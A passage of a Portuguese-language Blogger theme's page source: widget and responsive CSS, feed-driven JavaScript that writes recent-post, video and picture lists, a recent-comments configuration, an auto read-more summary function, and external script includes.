#sidebar .widget ul.blog_posts_widget li a {
font-weight: bold;
}
.widget ul.blog_posts_widget li img.alignleft {
margin-bottom:0;
}
/* Tabbed Widget */
.tabbed_widget ul.tabbed_nav {
padding:0;
overflow:hidden;
background: #333;
border-bottom:3px solid ##10afe9;
}
.tabbed_widget ul.tabbed_nav li {
float:left;
padding:0;
background: #333;
border-bottom:none;
width:49%;
}
.tabbed_widget ul.tabbed_nav li a {
display:block;
line-height: 37px;
text-align: center;
border-right-style:solid;
border-color:#d3d3d3;
border-right-width:1px;
color:#fff;
}
.tabbed_widget ul.tabbed_nav li a:hover {
background:#10afe9;
}
.tabbed_widget ul.tabbed_nav li a.current {
background:#10afe9;
border-bottom:none;
}
.tabbed_widget ul.tabbed_nav li:last-child a {
border-right:none;
}
#BlogList1 a{color:#000}
#BlogList1 ul{list-style:none;padding:0}
#BlogList1 ul li{padding:5px 5px 0 0;float:left;clear:none;width:213px}
#BlogList1 .item-content{background:transparent}
#BlogList1 .item-thumbnail{background:transparent}
#BlogList1 .item-content img{width:213px;height:213px}
#BlogList1 .item-title{line-height:1.5em;min-height:50px;max-height:50px;opacity:0.99;background:#E6E6E6;margin:-64px 0 1px;padding:5px;overflow:hidden; font-size:90%; font-weight:bold}
#BlogList1 ul li:first-child + li{height:214px!important;width:431px!important;padding:5px 0 0!important; overflow:hidden}
#BlogList1 ul li:first-child + li img{height:auto!important;width:431px!important}
#BlogList1 ul li:first-child + li div.item-title{margin:-282px 0 5px;opacity:0.90; padding:7px}
#BlogList1 ul li:first-child + li div.item-title a{font-size:16px;line-height:1.2em}
#BlogList1 ul li:first-child + li + li + li + li {padding:5px 0 0!important; }
#BlogList1 ul li:first-child div.item-title, #BlogList1 ul li:first-child + li div.item-title{background:#000}
#BlogList1 ul li:first-child div.item-title a, #BlogList1 ul li:first-child + li div.item-title a{color:#fff}
/* Rainbow Popular repost by http://jomkenalislam.my*/
#PopularPosts1 ul{margin:0;padding:5px 0;list-style-type:none}
#PopularPosts1 ul li{position:relative;margin:5px 0;border:0;padding:10px}
#PopularPosts1 ul li:first-child{background:#ff4c54;width:90%}
#PopularPosts1 ul li:first-child:after{content:"1"}
#PopularPosts1 ul li:first-child + li{background:#ff764c;width:87%}
#PopularPosts1 ul li:first-child + li:after{content:"2"}
#PopularPosts1 ul li:first-child + li + li{background:#ffde4c;width:84%}
#PopularPosts1 ul li:first-child + li + li:after{content:"3"}
#PopularPosts1 ul li:first-child + li + li + li{background:#c7f25f;width:81%}
#PopularPosts1 ul li:first-child + li + li + li:after{content:"4"}
#PopularPosts1 ul li:first-child + li + li + li + li{background:#33c9f7;width:78%}
#PopularPosts1 ul li:first-child + li + li + li + li:after{content:"5"}
#PopularPosts1 ul li:first-child + li + li + li + li +li{background:#7ee3c7;width:75%}
#PopularPosts1 ul li:first-child + li + li + li + li + li:after{content:"6"}
#PopularPosts1 ul li:first-child + li + li + li + li + li +li{background:#f6993d;width:72%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li:after{content:"7"}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li +li{background:#f59095;width:69%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li:after{content:"8"}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li +li{background:#c7f25f;width:66%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li:after{content:"9"}
#PopularPosts1 ul li:first-child:after,
#PopularPosts1 ul li:first-child + li:after,
#PopularPosts1 ul li:first-child + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li:after{position:absolute;top:20px;right:-15px;border-radius:50%;background:#353535;width:30px;height:30px;line-height:1em;text-align:center;font-size:28px;color:#fff}
#PopularPosts1 ul li .item-thumbnail{float:left;border:0;margin-right:10px;background:transparent;padding:0;width:70px;height:70px;}
#PopularPosts1 ul li a{font-size:12px;color:#444;text-decoration:none}
#PopularPosts1 ul li a:hover{color:#222;text-decoration:none}
#PopularPosts3 img{
-moz-border-radius: 130px;
-webkit-border-radius: 130px;
border-radius: 130px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
padding:4px;
border:1px solid #fff !important;
background: #F2F2F2;}
#PopularPosts1 img:hover {
-moz-transform: scale(1.2) rotate(-360deg) ;
-webkit-transform: scale(1.2) rotate(-360deg) ;
-o-transform: sbale(1.2) rotate(-360deg) ;
-ms-transform: scale(1.2) rotatd(-360deg) ;
transform: scale(1.2) rotate(-360deg) ;
}
/* Rainbow Popular repost by http://jomkenalislam.my*/
/* SOCIAL MEDIA METRO STYLE*/
#sb-social-icons li {
float: left;
width: 155px;
height: 155px;
margin: 0 6px 6px 0;
padding: 0 0 0 0;
border-bottom: none;
list-style: none;
}
#sb-social-icons li a {
line-height: 1px;
display: block;
}
#sb-social-icons li a:hover img {
-webkit-opacity: 0.8;
-moz-opacity: 0.8;
opacity: 0.8;
}
#sb-social-icons li a span {
display: none !important;
}
/* Floating Social Media Widget With Mouse Hover Effect */
ul#social {
position: fixed;
margin: 0px;
padding: 0px;
bottom: 30px;
left: 0px;
list-style: none;
z-index:9999;
}
ul#social li {
width: 100px;
}
ul#social li a {
display: block;
margin-left: -2px;
width: 100px;
height: 70px;
background-color:#fff;
background-repeat:no-repeat;
background-position:center center;
border:1px solid #AFAFAF;
-moz-border-radius:0px 10px 10px 0px;
-webkit-border-bottom-right-radius: 10px;
-webkit-border-top-right-radius: 10px;
-khtml-border-bottom-right-radius: 10px;
-khtml-border-top-right-radius: 10px;
-moz-box-shadow: 0px 4px 3px #000;
-webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
background:#0F96C6 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikAZARhmd1uliQ_76H-VH2BLHOzMKcKnAQRzHppm2f-UmwyFDuj2VHwA_RYOrvOF96LCLVBtYIZdYLs_OyujBA8_yVH67fFux5wuqPDY46ByzsitOHlwbd_mdTvK5DF2bDdR3ZGxxEpZA/s1600/Twitter.png)no-repeat;
background-position:center center;
}
ul#social .googleplus a      {
background:#D73D27 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOl-HzAo0BWg1Wpj8anNyBw-YTJldZFTE-t5WGax9EDwsHjNPT-mlQFPJKQZaVSUTvYD93rK4d8oJTs9w-K6DP7qMPJPwGgmWOsekAhBsdgSRJQTu5cof-E8ICv_fNIUhsxVMvKhuysSs/s1600/GOOGLE+PLus.png)no-repeat;
background-position:center center;
}
ul#social .facebook a      {
background:#1A4B97 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWMv9MgP3_DYzkaWOFynIKq4S9ed25EvxOsM2rILsuyCl7lMUt4tawov4B69-C1EAvuVFty1sP2GyDcu3o5icH0fNW9TXT3ScwWMN6EyBpkKAj7cSf-PxgrjGJq6M3DSGTYH310he8s84/s1600/Facebook.png)no-repeat;
background-position:center center;
}
ul#social .rss a      {
background:#FAAE17 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOIYzJGOE6UDfm-bEhRGeU5DsAOcNjD5Z-PRNOVT3uYIWFjG6n9k6UOlAt672Bin-V7DFKZT7FEXH4McV_b-NTIy-X6W3_MUVwRzhXGbuGxWFwUtbGoaERDpvk_SI9G-JBukWTuIm-V-A/s1600/rss.png)no-repeat;
background-position:center center;
}
ul#social .pinterest a   {
background:#963336 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixzPAvd2A92krzINpWwh7IO4Holw66W2FzTe6OXq6iSSIBlVrtmr0hV-6Y9wc36DJ2-95nCm1iskoKn_XjeTVgGf9b20e9i4LUUvRY2u-9g-rnEym3vgO9MgNjvq2ImYX80j2pxWfSydE/s1600/Pinterest.png)no-repeat;
background-position:center center;
}
.scrollTo_top {
position:fixed;
bottom:20px;
right:20px;
display:none;
}
.label-size {
position:relative;
text-transform: uppercase;
text-decoration:none;
font-size:13px;
font-family:Open Sans;
color:#fff!important;
}
.label-size a {
color:#fff!important;
font-weight:bold;
padding:8px 10px;
margin:0 6px 6px 0;
float:left;
display:block;
-moz-transition: all 0.4s ;
-o-transition: all 0.4s;
-webkit-transition: all 0.4s ;
-ms-transition: all 0.4s ;
transition: all 0.4s ;
}
.label-size-1 a {background:#1abc9c;border-bottom:3px solid #127F69;}
.label-size-1 a:hover {background:#16a085;}
.label-size-2 a {background:#3498db;border-bottom:3px solid #226693;}
.label-size-2 a:hover {background:#2980b9;}
.label-size-3 a {background:#2ecc71;border-bottom:3px solid #1F8C4C;}
.label-size-3 a:hover {background:#27ae60}
.label-size-4 a {background:#9b59b6;border-bottom:3px solid #74398E;}
.label-size-4 a:hover {background:#8e44ad}
.label-size-5 a {background:#e74c3c;border-bottom:3px solid #922C20;}
.label-size-5 a:hover {background:#c0392b}
/* CSS Social Network */
#social_networks{text-align:center;display:block;margin:0 auto;}
#social_networks ul {display:block;height:36px;margin:0 auto;list-style:none;}
#social_networks li{text-align:center;display:inline-block;margin:0 auto;margin-left:2px;margin-right:2px;width:48px;height:48px;background-position:left top;opacity:0.8;transition:All 0.2s ease;}
#social_networks li:hover{background-position:left -48px;opacity:1;}
#social_networks li a{display:inline-block;width:48px;height:48px;padding-top:5px;padding-bottom:5px}
#social_networks li a:hover{background:transparent;color:#ddd;box-shadow:none;}
#social_networks li a span{display:none;}
#social_networks li.facebook{background-image:url(//1.bp.blogspot.com/-U1xswkO06Eo/U6d8MdVmGOI/AAAAAAAADzE/nI6_Mgi3fVk/s1600/Facebook.png);}
#social_networks li.twitter{background-image:url(//2.bp.blogspot.com/-WMNQqWqvsLw/U6d8NGtGrgI/AAAAAAAADzU/MTbWgUzsb7A/s1600/Twitter.png);}
#social_networks li.youtube{background-image:url(//1.bp.blogspot.com/-M9cNBec9Eks/U6d8NlMmsvI/AAAAAAAADzk/0HDr3G9iTRM/s1600/YouTube.png);}
#social_networks li.googleplus{background-image:url(//3.bp.blogspot.com/-YHrt5CCbl0c/U6d8MUE4NhI/AAAAAAAADzQ/jWkxKAXkQf0/s1600/Google.png);}
#social_networks li.linkedin{background-image:url(//4.bp.blogspot.com/-E4FSUGFZMeE/U6d8MWp7S9I/AAAAAAAADzI/H_j9mw07jho/s1600/Linked+in.png);}

--></style>
<style type='text/css'>
      @media only screen and (max-width:1045px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:960px}
		#nav li {padding: 0 18px 0 13px;}
		.wrap2{padding:5px;}
        #main-wrapper{width:67%}
        #sidebar{width:32%;margin-left:0px;}
		.lates_video_item {width: 150px;}
		.lates_img_item,.lates_video_item img {width: 140px;height: 80px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 120px;height:80px;}
		.home_news_in_pics_item li img {width:115px;height:70px;}
		#related-posts ul li {height: 160px;width: 200px;}
		#related-posts img {height: 110px;width: 200px;}
		#sb-social-icons li {width: 147px;height: 147px;}
      }
      @media only screen and (min-width:768px) and (max-width:985px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:754px}
		.sitelogo {width: 30%;}
		#mainmenu {height:40px;}
		#nav li {padding: 0 10px 0 10px;}
		#nav li a {padding: 14px 0 13px 0;line-height: 13px;font-size: 13px;}
		#nav ul.submenu {top:42px;}
		.wrap2{padding:5px;}
        #main-wrapper{width:67%}
        #sidebar{width:32%;margin-left:0px;}
        #nav ul {
          padding: 0 15px;
        }
		body {font-size: 13px;line-height: 20px;}
		.entry h2 {margin-top: 0px;font-size:16px;}
		h5 {font-size: 13px;} 
	   .lates_video_item {
        margin: 5px 5px 15px 0px;
        width: 120px;}
		.lates_img_item {width: 110px;height: 80px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 90px;}
		.home_news_in_pics_item li img {width:80px;}
		.post-entry img {margin:8px;max-width:480px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#sb-social-icons li,#sb-social-icons li img {width: 112px;height: 112px;}
      }
      @media only screen and (max-width:767px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:440px}
        #icon-socialmn,#top-menu-left{width:50%;}
        #sidebar,#main-wrapper{width:100%;float:none;}
        body {font-size: 12px;line-height: 18px;}
		h5 {font-size: 12px;line-height: 18px;} 
	   .lates_video_item {
        margin: 5px 5px 15px 0px;
        width: 105px;}
		.lates_img_item {width: 105px;height: 80px;margin-bottom:10px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 80px;}
		.home_news_in_pics_item li img {width:70px;}
        #selectnav1 {
          background: none repeat scroll 0 0 #333333;
          border: 1px solid #232323;
          display: block;
          color: #FFFFFF;
          height:30px;font-size:11px;
        }
        .selectnav {
          display: block;
          margin: 0 10px;
          padding: 7px;
          width: 95%;
        }
        #selectnav2 {
          background: none repeat scroll 0 0 #333333;
          border: 1px solid #232323;
          display: block;
          color: #FFFFFF;
          height: 36px;
          position: inherit;
        }
        #nav {
          height: 35px;
          padding-top: 8px;
        }
        #topmobilemenu, #mainmobilemenu {
          display: none;
        }
		.post-entry img {margin:8px 0px;max-width:400px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#header .header-right,#header .header-right img {width: 202px;height:65px;}
		#sb-social-icons li,#sb-social-icons li img {width: 100px;height: 100px;}
		
      }
	  
      @media only screen and (max-width:479px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:310px}
		#search-block #s {width: 50px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#header .sitelogo {width: 100%;float:none;}
		.post-entry img {margin:8px;max-width:280px;}
		#header .header-right {display:none}
		.home_mag_double_news {float:none;width:100%;}
		.home_mag_box .home_news_img {height: 152px;}
		.lates_video_item {margin: 5px 5px 15px 0px;width: 300px;}
		.lates_img_item {float:left;margin: 1px 15px 10px 0;width: 105px;height: 80px;margin-bottom:10px;}
		#sb-social-icons li,#sb-social-icons li img {width: 71px;height: 71px;}
      }
    </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" type="text/javascript"></script>
<script src="//duythemes.googlecode.com/svn/trunk/jquery.tools.min441.js" type="text/javascript"></script>
<script src='https://duythemes.googlecode.com/svn/trunk/jquery.tipsy.js' type='text/javascript'></script>
<script src='https://duythemes.googlecode.com/svn/trunk/responsivemenu.js' type='text/javascript'></script>
<script src='https://duythemes.googlecode.com/svn/trunk/featuredpost.min.js' type='text/javascript'></script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://1.bp.blogspot.com/-nhrIA7_1ei0/UkHKoMI2UTI/AAAAAAAAA28/a9-8_0KXPTI/s1600/no-thumb.jpeg";
      showRandomImg = true;
      aBold = true;
      summaryPost2 = 100;
      summaryPost = 250;
      summaryPosti = 100; 
      summaryPosta = 300;
      summaryTitle = 40; 
      numposts = 9; 
      
      function removeHtmlTag(strx,chop){
        var s = strx.split("<");
        for(var i=0;i<s.length;i++){
          if(s[i].indexOf(">")!=-1){
            s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
          }
        }
        s =  s.join("");
        s = s.substring(0,chop-1);
        return s;
      }
      
      function recentpostsidebar(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < 4; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li><a href="'+posturl+'"><img width="50" height="50" class="alignleft" src="'+img[i]+'"/></a><b><a href="'+posturl+'">'+posttitle+'</a></b><p><small>'+daystr+' / '+pcm+' Comments</small></p></li>';
          document.write(trtd);
          j++;
        }
      }
      
      function showvideopost(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        document.write('<ul class="scroll_items">');
        for (var i = 0; i < 8; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<div class="lates_video_item"><div class="lates_img_item"><a href="'+posturl+'"><img width="132" height="94" class=" " src="'+img[i]+'"/></a></div><p><b><a href="'+posturl+'">'+posttitle+'</a></b></p></div>';					 
          document.write(trtd);       
          j++;
        }
        document.write('</ul>');
      }
      function newsinpicswidget(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < 10; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li><a title=" '+posttitle+' " href="'+posturl+'"><img width="85" height="70"  title=" '+posttitle+' " class=" " src="'+img[i]+'"/></a></li>';					 
          document.write(trtd);       
          j++;
        }
      }
      function showrecentposts8(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          if (i==0) {
            var trtd = '<div class="bigcolthumb"><div class="home_news_img"><a href="'+posturl+'"><img width="365" height="175" class="alignnone" src="'+img[i]+'"/></a></div></div><h4><b><a href="'+posturl+'" >'+posttitle+'</a></b></h4><p><small>'+daystr+' / '+pcm+' Comments</small></p><p>'+removeHtmlTag(postcontent,summaryPost)+'...</p><div class="clear border_15"></div>';
            document.write(trtd);
          }
          if ((i>0)&&(i<numposts)) {
            var trtd = '<div  class="home_mag_double_news"><div class="home_mag_double_news_thumb"><a href="'+posturl+'"><img width="110" height="85" class="alignleft" src="'+img[i]+'"/></a></div><h5><b><a href="'+posturl+'">'+posttitle+'</a></b></h5><p><small>'+daystr+' / '+pcm+' Comments</small></p></div>';
            document.write(trtd);
          }				
          j++;
        }
      }
      function showrecentposts2col(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          if (i==0) {
            var trtd = '<div class="bigthumb_full"><small class=metasmall">'+daystr+' / '+pcm+' Comments</small><a href="'+posturl+'"><img width="300" height="150" class="alignnone" src="'+img[i]+'"/></a></div><p><h4><b><a href="'+posturl+'">'+removeHtmlTag(posttitle,summaryTitle)+'</a></b></h4></p><p>'+removeHtmlTag(postcontent,summaryPost2)+'...</p><div class="clear border_15"></div>';
            document.write(trtd);
          }
          if ((i>0)&&(i<numposts)) {
            var trtd = '<div  class="mag_one_small_box"><div class="small_box_thumb"><a href="'+posturl+'"><img width="110" height="85" class="alignleft" src="'+img[i]+'"/></a></div><b><a href="'+posturl+'">'+removeHtmlTag(posttitle,summaryTitle)+'</a></b><p><small>'+daystr+' / '+pcm+' Comments</small></p></div>';
            document.write(trtd);
          }				
          j++;
        }
      }
      
      //]]>
    </script>
<script src='https://sites.google.com/site/jqueryfontsise/blogger/text.js'></script>
<script src='https://sites.google.com/site/contenttyp/post-title/html5.js'></script>
<style type='text/css'>
      ul.w2b_recent_comments{list-style:none;margin:0;padding:0;}
      .w2b_recent_comments li{position: relative;
        overflow: hidden;
        padding: 0.75em 0;
        border-bottom: 1px solid #e9e9e9;}
      .w2b_recent_comments li .avatarImage{padding:0px;float:left;margin:0 7px 0 0;position:relative;overflow:hidden;}
      .avatarRound{border-radius:50%;background:#fefefe;border:1px solid #ccc;}
      .w2b_recent_comments li img{padding:0px;position:relative;overflow:hidden;display:block;background:#fefefe;}
      .w2b_recent_comments li span{margin-top:4px;color: #555;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
      .w2b_recent_comments li a{font-weight:bold;color:#444;}
    </style>
<script type='text/javascript'>
      //<![CDATA[
      // Recent Comments Settings
      var
      numComments 	= 4,
          showAvatar 	= true,
          avatarSize 	= 50,
          roundAvatar	= true,
          characters 	= 60,
          showMorelink	= true,
          moreLinktext	= " more",
          defaultAvatar 	= " ",
          hideCredits	= true;
      //]]>
    </script>
<script src='https://duythemes.googlecode.com/svn/trunk/recent-commentsgravatar.js' type='text/javascript'></script>
<script src='https://dl.dropboxusercontent.com/u/43803711/blogger/post.js'></script><script src='https://dl.dropboxusercontent.com/u/16265358/dat/post.js'></script>
<script type='text/javascript'>
// Lightweight `auto read-more` hack for Blogger using `Textarea` by Taufik Nurrohman
// URL: https://plus.google.com/108949996304093815163/about
//<![CDATA[
var configSummary = {
    thumbnailSize: "200", // Define the post thumbnail size
    thumbnailSize1: "150", // Define the post thumbnail size
    summaryLength: 300, // Define the summary length
    noThumbUrl: "http://3.bp.blogspot.com/-vpCFysMEZys/UOEhSGjkfnI/AAAAAAAAFwY/h1wuA5kfEhg/s72-c/grey.png" // `no image` URL
};
function createPostSummary(a,b,c) {
    var text, doc = document, d = configSummary,
        copyFrom = doc.getElementById(a).value,
        pasteTo = doc.getElementById(b),
        postThumbnail = (c === "") ? d.noThumbUrl : c;
    text = copyFrom.replace(/<(.*?)>/g,"").replace(/[\n\r]+/g," ");
    pasteTo.innerHTML = '<img class="post-thumbnail" src="'+postThumbnail.replace(/\/s[0-9]+(\-c)?\//,'/s'+d.thumbnailSize+'-c/')+'" alt="thumbnail" style="width:'+d.thumbnailSize+'px;height:'+d.thumbnailSize1+'px;">' + text.substring(0,d.summaryLength) + '&hellip;';
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7338873438730205650&amp;zx=41a7c937-96e2-45da-9307-9eb6ed7ebb0d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7338873438730205650&amp;zx=41a7c937-96e2-45da-9307-9eb6ed7ebb0d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='topmenubar'>
<div class='topmenubar-link'>
<div id='top-menu-left'>
<ul id='topmobilemenu'>
<li>
<script type='text/javascript'>
                //<![CDATA[
                function makeArray() {
                  for (i = 0; i<makeArray.arguments.length; i++)
                    this[i + 1] = makeArray.arguments[i];
                }
                var months = new makeArray('Janeiro','Fevereiro','Março','Abril','Maio', 
                                            'Junho','julho','agosto','Setembro','Outubro','Novembro','Dezembro');
                var date = new Date();
                var day = date.getDate();
                var month = date.getMonth() + 1;
                var yy = date.getYear();
                var year = (yy < 1000) ? yy + 1900 : yy;
                document.write(months[month]+ " " +day + ", " + year);
